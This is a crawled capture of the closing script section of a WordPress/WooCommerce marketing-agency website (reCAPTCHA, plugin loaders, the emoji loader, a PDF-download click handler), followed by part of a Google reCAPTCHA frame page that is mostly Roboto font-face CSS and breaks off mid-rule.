<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="607c3b26abeceb700ffca9e7-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="607c3b26abeceb700ffca9e7-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="607c3b26abeceb700ffca9e7-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="607c3b26abeceb700ffca9e7-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="607c3b26abeceb700ffca9e7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fxlawmum2qpa
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
